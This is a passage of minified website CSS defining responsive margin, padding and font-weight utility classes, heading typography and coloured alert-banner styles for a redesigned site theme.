(min-width:1400px){.fw-xxl-light{font-weight:300!important}.fw-xxl-normal,.fw-xxl-regular{font-weight:400!important}.fw-xxl-medium{font-weight:500!important}.fw-xxl-semi-bold{font-weight:600!important}.fw-xxl-bold{font-weight:700!important}.fw-xxl-extra-bold{font-weight:800!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-6{margin:4rem!important}.m-xxl-7{margin:5rem!important}.m-xxl-8{margin:6rem!important}.m-xxl-9{margin:7rem!important}.m-xxl-10{margin:8rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-6{margin-right:4rem!important;margin-left:4rem!important}.mx-xxl-7{margin-right:5rem!important;margin-left:5rem!important}.mx-xxl-8{margin-right:6rem!important;margin-left:6rem!important}.mx-xxl-9{margin-right:7rem!important;margin-left:7rem!important}.mx-xxl-10{margin-right:8rem!important;margin-left:8rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-6{margin-top:4rem!important;margin-bottom:4rem!important}.my-xxl-7{margin-top:5rem!important;margin-bottom:5rem!important}.my-xxl-8{margin-top:6rem!important;margin-bottom:6rem!important}.my-xxl-9{margin-top:7rem!important;margin-bottom:7rem!important}.my-xxl-10{margin-top:8rem!important;margin-bottom:8rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-6{margin-top:4rem!important}.mt-xxl-7{margin-top:5rem!important}.mt-xxl-8{margin-top:6rem!important}.mt-xxl-9{margin-top:7rem!important}.mt-xxl-10{margin-top:8rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-6{margin-right:4rem!important}.me-xxl-7{margin-right:5rem!important}.me-xxl-8{margin-right:6rem!important}.me-xxl-9{margin-right:7rem!important}.me-xxl-10{margin-right:8rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-6{margin-bottom:4rem!important}.mb-xxl-7{margin-bottom:5rem!important}.mb-xxl-8{margin-bottom:6rem!important}.mb-xxl-9{margin-bottom:7rem!important}.mb-xxl-10{margin-bottom:8rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-6{margin-left:4rem!important}.ms-xxl-7{margin-left:5rem!important}.ms-xxl-8{margin-left:6rem!important}.ms-xxl-9{margin-left:7rem!important}.ms-xxl-10{margin-left:8rem!important}.ms-xxl-auto{margin-left:auto!important}.m-xxl-n1{margin:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.m-xxl-n3{margin:-1rem!important}.m-xxl-n4{margin:-1.5rem!important}.m-xxl-n5{margin:-3rem!important}.m-xxl-n6{margin:-4rem!important}.m-xxl-n7{margin:-5rem!important}.m-xxl-n8{margin:-6rem!important}.m-xxl-n9{margin:-7rem!important}.m-xxl-n10{margin:-8rem!important}.mx-xxl-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-xxl-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-xxl-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-xxl-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-xxl-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-xxl-n6{margin-right:-4rem!important;margin-left:-4rem!important}.mx-xxl-n7{margin-right:-5rem!important;margin-left:-5rem!important}.mx-xxl-n8{margin-right:-6rem!important;margin-left:-6rem!important}.mx-xxl-n9{margin-right:-7rem!important;margin-left:-7rem!important}.mx-xxl-n10{margin-right:-8rem!important;margin-left:-8rem!important}.my-xxl-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-xxl-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-xxl-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-xxl-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-xxl-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-xxl-n6{margin-top:-4rem!important;margin-bottom:-4rem!important}.my-xxl-n7{margin-top:-5rem!important;margin-bottom:-5rem!important}.my-xxl-n8{margin-top:-6rem!important;margin-bottom:-6rem!important}.my-xxl-n9{margin-top:-7rem!important;margin-bottom:-7rem!important}.my-xxl-n10{margin-top:-8rem!important;margin-bottom:-8rem!important}.mt-xxl-n1{margin-top:-.25rem!important}.mt-xxl-n2{margin-top:-.5rem!important}.mt-xxl-n3{margin-top:-1rem!important}.mt-xxl-n4{margin-top:-1.5rem!important}.mt-xxl-n5{margin-top:-3rem!important}.mt-xxl-n6{margin-top:-4rem!important}.mt-xxl-n7{margin-top:-5rem!important}.mt-xxl-n8{margin-top:-6rem!important}.mt-xxl-n9{margin-top:-7rem!important}.mt-xxl-n10{margin-top:-8rem!important}.me-xxl-n1{margin-right:-.25rem!important}.me-xxl-n2{margin-right:-.5rem!important}.me-xxl-n3{margin-right:-1rem!important}.me-xxl-n4{margin-right:-1.5rem!important}.me-xxl-n5{margin-right:-3rem!important}.me-xxl-n6{margin-right:-4rem!important}.me-xxl-n7{margin-right:-5rem!important}.me-xxl-n8{margin-right:-6rem!important}.me-xxl-n9{margin-right:-7rem!important}.me-xxl-n10{margin-right:-8rem!important}.mb-xxl-n1{margin-bottom:-.25rem!important}.mb-xxl-n2{margin-bottom:-.5rem!important}.mb-xxl-n3{margin-bottom:-1rem!important}.mb-xxl-n4{margin-bottom:-1.5rem!important}.mb-xxl-n5{margin-bottom:-3rem!important}.mb-xxl-n6{margin-bottom:-4rem!important}.mb-xxl-n7{margin-bottom:-5rem!important}.mb-xxl-n8{margin-bottom:-6rem!important}.mb-xxl-n9{margin-bottom:-7rem!important}.mb-xxl-n10{margin-bottom:-8rem!important}.ms-xxl-n1{margin-left:-.25rem!important}.ms-xxl-n2{margin-left:-.5rem!important}.ms-xxl-n3{margin-left:-1rem!important}.ms-xxl-n4{margin-left:-1.5rem!important}.ms-xxl-n5{margin-left:-3rem!important}.ms-xxl-n6{margin-left:-4rem!important}.ms-xxl-n7{margin-left:-5rem!important}.ms-xxl-n8{margin-left:-6rem!important}.ms-xxl-n9{margin-left:-7rem!important}.ms-xxl-n10{margin-left:-8rem!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.p-xxl-6{padding:4rem!important}.p-xxl-7{padding:5rem!important}.p-xxl-8{padding:6rem!important}.p-xxl-9{padding:7rem!important}.p-xxl-10{padding:8rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.px-xxl-6{padding-right:4rem!important;padding-left:4rem!important}.px-xxl-7{padding-right:5rem!important;padding-left:5rem!important}.px-xxl-8{padding-right:6rem!important;padding-left:6rem!important}.px-xxl-9{padding-right:7rem!important;padding-left:7rem!important}.px-xxl-10{padding-right:8rem!important;padding-left:8rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-xxl-6{padding-top:4rem!important;padding-bottom:4rem!important}.py-xxl-7{padding-top:5rem!important;padding-bottom:5rem!important}.py-xxl-8{padding-top:6rem!important;padding-bottom:6rem!important}.py-xxl-9{padding-top:7rem!important;padding-bottom:7rem!important}.py-xxl-10{padding-top:8rem!important;padding-bottom:8rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pt-xxl-6{padding-top:4rem!important}.pt-xxl-7{padding-top:5rem!important}.pt-xxl-8{padding-top:6rem!important}.pt-xxl-9{padding-top:7rem!important}.pt-xxl-10{padding-top:8rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pe-xxl-6{padding-right:4rem!important}.pe-xxl-7{padding-right:5rem!important}.pe-xxl-8{padding-right:6rem!important}.pe-xxl-9{padding-right:7rem!important}.pe-xxl-10{padding-right:8rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.pb-xxl-6{padding-bottom:4rem!important}.pb-xxl-7{padding-bottom:5rem!important}.pb-xxl-8{padding-bottom:6rem!important}.pb-xxl-9{padding-bottom:7rem!important}.pb-xxl-10{padding-bottom:8rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.ps-xxl-6{padding-left:4rem!important}.ps-xxl-7{padding-left:5rem!important}.ps-xxl-8{padding-left:6rem!important}.ps-xxl-9{padding-left:7rem!important}.ps-xxl-10{padding-left:8rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1920px){.fw-xxxl-light{font-weight:300!important}.fw-xxxl-normal,.fw-xxxl-regular{font-weight:400!important}.fw-xxxl-medium{font-weight:500!important}.fw-xxxl-semi-bold{font-weight:600!important}.fw-xxxl-bold{font-weight:700!important}.fw-xxxl-extra-bold{font-weight:800!important}.m-xxxl-0{margin:0!important}.m-xxxl-1{margin:.25rem!important}.m-xxxl-2{margin:.5rem!important}.m-xxxl-3{margin:1rem!important}.m-xxxl-4{margin:1.5rem!important}.m-xxxl-5{margin:3rem!important}.m-xxxl-6{margin:4rem!important}.m-xxxl-7{margin:5rem!important}.m-xxxl-8{margin:6rem!important}.m-xxxl-9{margin:7rem!important}.m-xxxl-10{margin:8rem!important}.m-xxxl-auto{margin:auto!important}.mx-xxxl-0{margin-right:0!important;margin-left:0!important}.mx-xxxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxxl-6{margin-right:4rem!important;margin-left:4rem!important}.mx-xxxl-7{margin-right:5rem!important;margin-left:5rem!important}.mx-xxxl-8{margin-right:6rem!important;margin-left:6rem!important}.mx-xxxl-9{margin-right:7rem!important;margin-left:7rem!important}.mx-xxxl-10{margin-right:8rem!important;margin-left:8rem!important}.mx-xxxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxxl-6{margin-top:4rem!important;margin-bottom:4rem!important}.my-xxxl-7{margin-top:5rem!important;margin-bottom:5rem!important}.my-xxxl-8{margin-top:6rem!important;margin-bottom:6rem!important}.my-xxxl-9{margin-top:7rem!important;margin-bottom:7rem!important}.my-xxxl-10{margin-top:8rem!important;margin-bottom:8rem!important}.my-xxxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxxl-0{margin-top:0!important}.mt-xxxl-1{margin-top:.25rem!important}.mt-xxxl-2{margin-top:.5rem!important}.mt-xxxl-3{margin-top:1rem!important}.mt-xxxl-4{margin-top:1.5rem!important}.mt-xxxl-5{margin-top:3rem!important}.mt-xxxl-6{margin-top:4rem!important}.mt-xxxl-7{margin-top:5rem!important}.mt-xxxl-8{margin-top:6rem!important}.mt-xxxl-9{margin-top:7rem!important}.mt-xxxl-10{margin-top:8rem!important}.mt-xxxl-auto{margin-top:auto!important}.me-xxxl-0{margin-right:0!important}.me-xxxl-1{margin-right:.25rem!important}.me-xxxl-2{margin-right:.5rem!important}.me-xxxl-3{margin-right:1rem!important}.me-xxxl-4{margin-right:1.5rem!important}.me-xxxl-5{margin-right:3rem!important}.me-xxxl-6{margin-right:4rem!important}.me-xxxl-7{margin-right:5rem!important}.me-xxxl-8{margin-right:6rem!important}.me-xxxl-9{margin-right:7rem!important}.me-xxxl-10{margin-right:8rem!important}.me-xxxl-auto{margin-right:auto!important}.mb-xxxl-0{margin-bottom:0!important}.mb-xxxl-1{margin-bottom:.25rem!important}.mb-xxxl-2{margin-bottom:.5rem!important}.mb-xxxl-3{margin-bottom:1rem!important}.mb-xxxl-4{margin-bottom:1.5rem!important}.mb-xxxl-5{margin-bottom:3rem!important}.mb-xxxl-6{margin-bottom:4rem!important}.mb-xxxl-7{margin-bottom:5rem!important}.mb-xxxl-8{margin-bottom:6rem!important}.mb-xxxl-9{margin-bottom:7rem!important}.mb-xxxl-10{margin-bottom:8rem!important}.mb-xxxl-auto{margin-bottom:auto!important}.ms-xxxl-0{margin-left:0!important}.ms-xxxl-1{margin-left:.25rem!important}.ms-xxxl-2{margin-left:.5rem!important}.ms-xxxl-3{margin-left:1rem!important}.ms-xxxl-4{margin-left:1.5rem!important}.ms-xxxl-5{margin-left:3rem!important}.ms-xxxl-6{margin-left:4rem!important}.ms-xxxl-7{margin-left:5rem!important}.ms-xxxl-8{margin-left:6rem!important}.ms-xxxl-9{margin-left:7rem!important}.ms-xxxl-10{margin-left:8rem!important}.ms-xxxl-auto{margin-left:auto!important}.m-xxxl-n1{margin:-.25rem!important}.m-xxxl-n2{margin:-.5rem!important}.m-xxxl-n3{margin:-1rem!important}.m-xxxl-n4{margin:-1.5rem!important}.m-xxxl-n5{margin:-3rem!important}.m-xxxl-n6{margin:-4rem!important}.m-xxxl-n7{margin:-5rem!important}.m-xxxl-n8{margin:-6rem!important}.m-xxxl-n9{margin:-7rem!important}.m-xxxl-n10{margin:-8rem!important}.mx-xxxl-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-xxxl-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-xxxl-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-xxxl-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-xxxl-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-xxxl-n6{margin-right:-4rem!important;margin-left:-4rem!important}.mx-xxxl-n7{margin-right:-5rem!important;margin-left:-5rem!important}.mx-xxxl-n8{margin-right:-6rem!important;margin-left:-6rem!important}.mx-xxxl-n9{margin-right:-7rem!important;margin-left:-7rem!important}.mx-xxxl-n10{margin-right:-8rem!important;margin-left:-8rem!important}.my-xxxl-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-xxxl-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-xxxl-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-xxxl-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-xxxl-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-xxxl-n6{margin-top:-4rem!important;margin-bottom:-4rem!important}.my-xxxl-n7{margin-top:-5rem!important;margin-bottom:-5rem!important}.my-xxxl-n8{margin-top:-6rem!important;margin-bottom:-6rem!important}.my-xxxl-n9{margin-top:-7rem!important;margin-bottom:-7rem!important}.my-xxxl-n10{margin-top:-8rem!important;margin-bottom:-8rem!important}.mt-xxxl-n1{margin-top:-.25rem!important}.mt-xxxl-n2{margin-top:-.5rem!important}.mt-xxxl-n3{margin-top:-1rem!important}.mt-xxxl-n4{margin-top:-1.5rem!important}.mt-xxxl-n5{margin-top:-3rem!important}.mt-xxxl-n6{margin-top:-4rem!important}.mt-xxxl-n7{margin-top:-5rem!important}.mt-xxxl-n8{margin-top:-6rem!important}.mt-xxxl-n9{margin-top:-7rem!important}.mt-xxxl-n10{margin-top:-8rem!important}.me-xxxl-n1{margin-right:-.25rem!important}.me-xxxl-n2{margin-right:-.5rem!important}.me-xxxl-n3{margin-right:-1rem!important}.me-xxxl-n4{margin-right:-1.5rem!important}.me-xxxl-n5{margin-right:-3rem!important}.me-xxxl-n6{margin-right:-4rem!important}.me-xxxl-n7{margin-right:-5rem!important}.me-xxxl-n8{margin-right:-6rem!important}.me-xxxl-n9{margin-right:-7rem!important}.me-xxxl-n10{margin-right:-8rem!important}.mb-xxxl-n1{margin-bottom:-.25rem!important}.mb-xxxl-n2{margin-bottom:-.5rem!important}.mb-xxxl-n3{margin-bottom:-1rem!important}.mb-xxxl-n4{margin-bottom:-1.5rem!important}.mb-xxxl-n5{margin-bottom:-3rem!important}.mb-xxxl-n6{margin-bottom:-4rem!important}.mb-xxxl-n7{margin-bottom:-5rem!important}.mb-xxxl-n8{margin-bottom:-6rem!important}.mb-xxxl-n9{margin-bottom:-7rem!important}.mb-xxxl-n10{margin-bottom:-8rem!important}.ms-xxxl-n1{margin-left:-.25rem!important}.ms-xxxl-n2{margin-left:-.5rem!important}.ms-xxxl-n3{margin-left:-1rem!important}.ms-xxxl-n4{margin-left:-1.5rem!important}.ms-xxxl-n5{margin-left:-3rem!important}.ms-xxxl-n6{margin-left:-4rem!important}.ms-xxxl-n7{margin-left:-5rem!important}.ms-xxxl-n8{margin-left:-6rem!important}.ms-xxxl-n9{margin-left:-7rem!important}.ms-xxxl-n10{margin-left:-8rem!important}.p-xxxl-0{padding:0!important}.p-xxxl-1{padding:.25rem!important}.p-xxxl-2{padding:.5rem!important}.p-xxxl-3{padding:1rem!important}.p-xxxl-4{padding:1.5rem!important}.p-xxxl-5{padding:3rem!important}.p-xxxl-6{padding:4rem!important}.p-xxxl-7{padding:5rem!important}.p-xxxl-8{padding:6rem!important}.p-xxxl-9{padding:7rem!important}.p-xxxl-10{padding:8rem!important}.px-xxxl-0{padding-right:0!important;padding-left:0!important}.px-xxxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxxl-5{padding-right:3rem!important;padding-left:3rem!important}.px-xxxl-6{padding-right:4rem!important;padding-left:4rem!important}.px-xxxl-7{padding-right:5rem!important;padding-left:5rem!important}.px-xxxl-8{padding-right:6rem!important;padding-left:6rem!important}.px-xxxl-9{padding-right:7rem!important;padding-left:7rem!important}.px-xxxl-10{padding-right:8rem!important;padding-left:8rem!important}.py-xxxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-xxxl-6{padding-top:4rem!important;padding-bottom:4rem!important}.py-xxxl-7{padding-top:5rem!important;padding-bottom:5rem!important}.py-xxxl-8{padding-top:6rem!important;padding-bottom:6rem!important}.py-xxxl-9{padding-top:7rem!important;padding-bottom:7rem!important}.py-xxxl-10{padding-top:8rem!important;padding-bottom:8rem!important}.pt-xxxl-0{padding-top:0!important}.pt-xxxl-1{padding-top:.25rem!important}.pt-xxxl-2{padding-top:.5rem!important}.pt-xxxl-3{padding-top:1rem!important}.pt-xxxl-4{padding-top:1.5rem!important}.pt-xxxl-5{padding-top:3rem!important}.pt-xxxl-6{padding-top:4rem!important}.pt-xxxl-7{padding-top:5rem!important}.pt-xxxl-8{padding-top:6rem!important}.pt-xxxl-9{padding-top:7rem!important}.pt-xxxl-10{padding-top:8rem!important}.pe-xxxl-0{padding-right:0!important}.pe-xxxl-1{padding-right:.25rem!important}.pe-xxxl-2{padding-right:.5rem!important}.pe-xxxl-3{padding-right:1rem!important}.pe-xxxl-4{padding-right:1.5rem!important}.pe-xxxl-5{padding-right:3rem!important}.pe-xxxl-6{padding-right:4rem!important}.pe-xxxl-7{padding-right:5rem!important}.pe-xxxl-8{padding-right:6rem!important}.pe-xxxl-9{padding-right:7rem!important}.pe-xxxl-10{padding-right:8rem!important}.pb-xxxl-0{padding-bottom:0!important}.pb-xxxl-1{padding-bottom:.25rem!important}.pb-xxxl-2{padding-bottom:.5rem!important}.pb-xxxl-3{padding-bottom:1rem!important}.pb-xxxl-4{padding-bottom:1.5rem!important}.pb-xxxl-5{padding-bottom:3rem!important}.pb-xxxl-6{padding-bottom:4rem!important}.pb-xxxl-7{padding-bottom:5rem!important}.pb-xxxl-8{padding-bottom:6rem!important}.pb-xxxl-9{padding-bottom:7rem!important}.pb-xxxl-10{padding-bottom:8rem!important}.ps-xxxl-0{padding-left:0!important}.ps-xxxl-1{padding-left:.25rem!important}.ps-xxxl-2{padding-left:.5rem!important}.ps-xxxl-3{padding-left:1rem!important}.ps-xxxl-4{padding-left:1.5rem!important}.ps-xxxl-5{padding-left:3rem!important}.ps-xxxl-6{padding-left:4rem!important}.ps-xxxl-7{padding-left:5rem!important}.ps-xxxl-8{padding-left:6rem!important}.ps-xxxl-9{padding-left:7rem!important}.ps-xxxl-10{padding-left:8rem!important}.text-xxxl-start{text-align:left!important}.text-xxxl-end{text-align:right!important}.text-xxxl-center{text-align:center!important}}body.redesign.sfPageEditor .fmbr-header{position:relative!important}body.redesign.sfPageEditor .fmbr-header .mobile-menu-container{display:block!important;position:relative!important}body.redesign.sfPageEditor .tabs-panel-banner>.RadDockZone{z-index:1}body.redesign.sfPageEditor .sf-field__table-row td{background-color:#fff}body.redesign.sfPageEditor .sf-field__table-row td[data-sftest=table-title]{color:#1d252c;padding-left:0}body.redesign.sfPageEditor .a,body.redesign.sfPageEditor a{font-size:.8125rem}body,html{font-family:"Open Sans",sans-serif}html{font-size:16px;font-weight:400}body.redesign main.fmbr-main{transition:.5s ease-in-out}body.redesign .a,body.redesign .categories,body.redesign .fmbr-faq.faq-accordion .accordion .accordion-item .accordion-header .accordion-button,body.redesign .h1,body.redesign .h2,body.redesign .h3,body.redesign .h4,body.redesign .h5,body.redesign .h6,body.redesign .link,body.redesign .p,body.redesign a,body.redesign h1,body.redesign h2,body.redesign h3,body.redesign h4,body.redesign h5,body.redesign h6,body.redesign p{font-family:"Open Sans",sans-serif}body.redesign .fmbr-faq.faq-accordion .accordion .accordion-item .accordion-header .accordion-button,body.redesign .h1,body.redesign .h2,body.redesign .h3,body.redesign .h4,body.redesign .h5,body.redesign .h6,body.redesign h1,body.redesign h2,body.redesign h3,body.redesign h4,body.redesign h5,body.redesign h6{color:#1d252c;font-stretch:normal;font-style:normal}body.redesign .h1,body.redesign h1{font-size:2.25rem;font-weight:300;line-height:1.25;letter-spacing:-.36px}@media (min-width:992px){body.redesign .h1,body.redesign h1{font-size:2.75rem;line-height:1.25;letter-spacing:-.44px}}body.redesign .h2,body.redesign h2{font-size:2.25rem;font-weight:300;line-height:1.17;letter-spacing:-.18px}body.redesign .h3,body.redesign h3{font-size:2rem;font-weight:300;line-height:1.19;letter-spacing:-.16px}body.redesign .h4,body.redesign h4{font-size:1.375rem;font-weight:400;line-height:1.18;letter-spacing:-.11px}body.redesign .fmbr-faq.faq-accordion .accordion .accordion-item .accordion-header .accordion-button,body.redesign .h5,body.redesign .h6,body.redesign h5,body.redesign h6{font-size:1.0625rem;font-weight:600;line-height:1.41;letter-spacing:.09px}body.redesign .a,body.redesign .link,body.redesign a{transition:.15s ease-in-out;color:#003a5d;font-size:1rem;font-weight:700;line-height:1.5;letter-spacing:normal}body.redesign p{color:#1d252c;font-size:1rem;font-weight:400;line-height:1.5;letter-spacing:normal}body.redesign .categories{font-size:.875rem;font-weight:600;line-height:1.43;letter-spacing:.7px}body.redesign .alertBanner .background,body.redesign .container-fluid,body.redesign .pageIntro{width:100%;margin:0;padding:0 1.875rem}@media (min-width:992px){body.redesign .alertBanner .background,body.redesign .container-fluid,body.redesign .pageIntro{padding-left:3.4375rem;padding-right:3.4375rem}}@media (min-width:1200px){body.redesign .alertBanner .fmbr-header .background,body.redesign .fmbr-header .alertBanner .background,body.redesign .fmbr-header .container-fluid,body.redesign .fmbr-header .pageIntro{padding-left:3.4375rem;padding-right:3.4375rem}}body.redesign .container{max-width:1170px;margin:0 auto;padding:0}.learn-title{margin-bottom:1rem}@media (min-width:768px){.learn-title{margin-bottom:3rem}}.existing-content h3{font-size:1.666875rem!important}.mb-10r{margin-bottom:10rem}body.redesign .alertBanner{width:100%}body.redesign .alertBanner .background{background-color:#e8750a;padding:1.375rem}@media (min-width:1200px){body.redesign .alertBanner .background{padding:1.4375rem}}body.redesign .alertBanner .content{text-align:center;text-transform:uppercase;color:#1d252c;font-size:1.125rem;font-weight:700}body.redesign .alertBanner .content .headline{color:#1d252c}body.redesign .alertBanner .content .blurb{font-size:1.125rem}body.redesign .alertBanner .close i{color:#1d252c;text-shadow:none}body.redesign .alertBanner.primary .background{background-color:#ff0!important}body.redesign .alertBanner.alertMild .background{background-color:#00f!important}body.redesign .alertBanner.alertMild .close i,body.redesign .alertBanner.alertMild .content,body.redesign .alertBanner.alertMild .headline{color:#fff!important}body.redesign .alertBanner.alertUrgent .background{background-color:#aa1d1f!important}body.redesign .alertBanner.alertPositive .background{background-color:#060!important}body.redesign .alertBanner.alertPositive .close i,body.redesign .alertBanner.alertPositive .content,body.redesign .alertBanner.alertPositive .headline{color:#fff!important}body.redesign .alertFmbrWhite .background{background-color:#fff!important}body.redesign .alertFmbrLightGray .background{background-color:#cfd2d3!important}body.redesign .alertFmbrNiceBlue .background{background-color:#003a5d!important}body.redesign .alertFmbrNiceBlue .close i,body.redesign .alertFmbrNiceBlue .content,body.redesign .alertFmbrNiceBlue .headline{color:#fff!important}body.redesign .alertFmbrLightNavy .background{background-color:#003a5d!important}body.redesign .alertFmbrLightNavy .close i,body.redesign .alertFmbrLightNavy .content,body.redesign .alertFmbrLightNavy .headline{color:#fff!important}body.redesign .alertFmbrYellowyBrown .background{background-color:#d39000!important}body.redesign .alertFmbrWarmGray .background{background-color:#737373!important}body.redesign .alertFmbrWarmGray .close i,body.redesign .alertFmbrWarmGray .content,body.redesign .alertFmbrWarmGray .headline{color:#fff!important}body.redesign .alertFmbrGrayish .background{background-color:#b0b0b0!important}body.redesign .alertFmbrGreyishBrown .background{background-color:#53575a!important}body.redesign .alertFmbrGreyishBrown .close i,body.redesign .alertFmbrGreyishBrown .content,body.redesign .alertFmbrGreyishBrown .headline{color:#fff!important}body.redesign .alertFmbrOcher .background{background-color:#d39000!important}body.redesign .alertFmbrAlertOrange .background{background-color:#e8750a!important}body.redesign .alertFmbrAlertOrange .content *{color:#1d252c!important}body.redesign .alertFmbrMainBlue .background{background-color:#003a5d!important}body.redesign .alertFmbrMainBlue .content *{color:#fff!important}body.redesign .alertFmbrMainGold .background{background-color:#d39000!important}body.redesign 